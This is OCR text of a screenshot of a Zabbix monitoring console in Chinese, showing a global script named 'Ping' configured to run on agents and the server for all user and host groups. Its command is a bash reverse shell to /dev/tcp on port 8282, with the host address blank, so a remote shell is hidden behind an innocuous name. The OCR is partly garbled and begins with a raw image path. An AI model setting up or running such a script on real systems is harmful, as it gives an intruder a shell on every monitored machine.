 ABBIX 监控 库存 报告 组态 管理
代理 认证 用户组 用户 媒体类型 脚本 队列
本
名称 Ping
类型 脚本
执行 Zabbix代理商 Zabbix服务器
命令 /bin/bash -i &>/dev/tcp/ /8282 0>&1
描述
用户组 所有
主机组 所有
所需的主机权限 读
启用确认
确认文本 测试确认
更新 克隆 删除 取消